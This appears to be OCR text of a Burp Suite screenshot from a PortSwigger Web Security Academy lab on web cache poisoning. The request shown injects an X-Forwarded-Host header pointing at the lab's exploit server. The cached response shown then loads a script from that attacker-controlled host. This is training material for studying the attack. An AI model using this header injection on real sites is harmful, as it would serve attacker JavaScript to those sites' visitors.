 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × ...
Send Cancel < > Target: https://0afc008604ffa3ecc08371a7007400ee.we
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0afc008604ffa3ecc08371a7007400ee.web-security-academy.net
3 X-Forwarded-Host: exploit-0ad500300419a363c0ec7103014a0001.web-security-academy.net
4 Cookie: session=akgKANoVXehvcPgW3ADkaKimePcXumqX
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: https://0afc008604ffa3ecc08371a7007400ee.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 27
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10978
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#110;
&#105;&#110;&#103;&#32;&#119;&#105;&#116;&#104;&#32;&#97;&#110;&#32;&#117;&#110;&#107;&#1
01;&#121;&#101;&#100;&#32;&#104;&#101;&#97;&#100;&#101;&#114;
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0ad500300419a363c0ec7103014a0001.web-security-academy.net/resources/js/tracking.j
s">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ad500300419a363c0ec7103014a0001.web-security-academy.net'>
Go to exploit server
</a>
26 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/la
b-web-cache-poisoning-with-an-unkeyed-header'>
27 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
28 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='